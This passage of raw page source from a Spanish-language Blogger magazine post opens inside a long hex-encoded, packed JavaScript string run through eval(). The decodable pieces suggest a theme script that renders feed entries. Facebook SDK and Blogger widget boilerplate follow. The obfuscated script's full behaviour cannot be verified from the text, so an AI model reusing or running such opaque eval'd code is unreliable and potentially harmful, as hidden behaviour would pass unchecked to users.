61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pCtL5C0dT_J-drE1GMsn_O8u9jw:1768914143626';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/3253183167021454590/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '3253183167021454590', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s72-c/juana.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg', 'pageName': 'OJEASALTA COMISAR\xcdA', 'pageTitle': 'Revista DE PRIMERA MANO: OJEASALTA COMISAR\xcdA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OJEASALTA COMISAR\xcdA', 'description': 'JUANA CONCHITA ES Gricelda Testti Edici\xf3n 106 Estelar actuaci\xf3n en el 